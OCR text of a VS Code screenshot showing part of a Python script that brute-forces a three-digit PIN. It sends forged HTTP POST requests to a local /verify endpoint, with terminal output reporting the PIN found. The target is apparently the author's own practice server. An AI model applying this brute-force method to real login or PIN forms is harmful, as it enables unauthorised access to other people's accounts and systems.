 File Edit Selection View Go Run Terminal Help
Untitled (Workspace)
EXPLORER
UNTITLED (WORKSPACE)
Francis
Lib
Scripts
sicsican-alert-syste...
B site.html
batman.html
bot_player.py
brute_force_pin.py
c.py
cam.py
camera.py
camera3.py
download.gif
download.jpg
Elsa.py
f.py
img_num2.py
img_num3.py
img_numpy.py
LISA WALLPAPER.jpg
mastercode.py
Megapolis rain.gif
my web.html
mysite.html
OUTLINE
TIMELINE
VS CODE P...
brute_force_pin.py
Francis > brute_force_pin.py > send_request
1 #the time i try to input a pin to the browser site of the server then enter, go to the wireshark and found the PUSH body
2 #use the PUsH body and result of getting the right PIN to open the server
3 import socket
4 import time
5
6 #host and port of the server
7 host = "127.0.0.1"
8 port = 8888
9
10 #the fuction for sending and recieving
11 def send_request(pin):
12 #the one that creating socket object
13 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
14 s.connect((host, port))
15
16 #the http body and headers
17 request = f"POST /verify HTTP/1.1\r\n"
18 request += f"Host: {host}:{port}\r\n"
19 request += "Connection: keep-alive\r\n"
20 request += "Content-Type: application/x-www-form-urlencoded\r\n"
21 request += "Cache-Control: max-age=0\r\n"
22 request += "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36\r\n"
23 request += f"Content-Length: {len(f'magicNumber={pin}')}\r\n"
24 request += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
25 request += "\r\n"
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS POLYGLOT NOTEBOOK
Trying PIN: 979
Failed attempt: 979
Trying PIN: 980
Failed attempt: 980
Trying PIN: 981
Success! The correct PIN is: 981
PS C:\Users\Nitro\Desktop\Francis> & C:/Users/Nitro/Desktop/Francis/Scripts/python.exe c:/Users/Nitro/Desktop/Francis/brute_force_pin.py
Trying PIN: 000
Success! The correct PIN is: 000
PS C:\Users\Nitro\Desktop\Francis>
Python
Python
Python
powershell
Python
Python
0 0
Ln 12, Col 41 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 ('Francis') Go Live
3
27°C
Mostly cloudy
Search
ENG
US
2:16 am
20/05/2025